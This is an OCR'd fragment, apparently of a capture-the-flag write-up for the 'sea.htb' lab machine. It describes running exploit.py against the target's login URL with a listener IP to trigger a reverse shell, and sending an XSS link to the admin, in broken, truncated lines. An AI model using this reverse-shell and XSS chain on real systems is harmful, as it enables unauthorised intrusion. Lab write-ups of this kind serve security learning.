
Internet, so we need to prepare them in advance on our
HTTP server.
After installing the downloaded module, the script makes a
request to activate the reverse shell by providing our listener
IP and port, using specific command format:
Bash
python3
exploit.py
http://sea.htb/loginURL
10.10
.16
Final step, we need to send the XSS link to the admin, via